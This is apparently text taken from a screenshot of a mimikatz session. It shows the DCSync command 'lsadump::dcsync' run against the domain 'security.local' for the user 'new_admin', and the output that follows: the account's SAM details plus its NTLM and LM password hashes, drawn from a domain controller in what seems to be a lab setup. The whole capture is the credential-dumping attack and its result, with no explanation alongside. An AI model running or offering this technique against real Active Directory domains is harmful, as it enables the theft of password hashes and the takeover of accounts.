 mimikatz # lsadump::dcsync /domain:security.local /user:new_admin
[DC] 'security.local' will be the domain
[DC] 'DC01.Security.local' will be the DC server
[DC] 'new_admin' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : New_admin

** SAM ACCOUNT **

SAM Username         : New_admin
User Principal Name  : New_admin@Security.local
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 24/08/2021 21:25:44
Object Security ID   : S-1-5-21-2543357152-2466851693-2862170513-1105
Object Relative ID   : 1105

Credentials:
  Hash NTLM: 2b576acbe6bcfda7294d6bd18041b8fe
    ntlm- 0: 2b576acbe6bcfda7294d6bd18041b8fe
    lm  - 0: d8dd99a1039d35ba670df9f792cf131e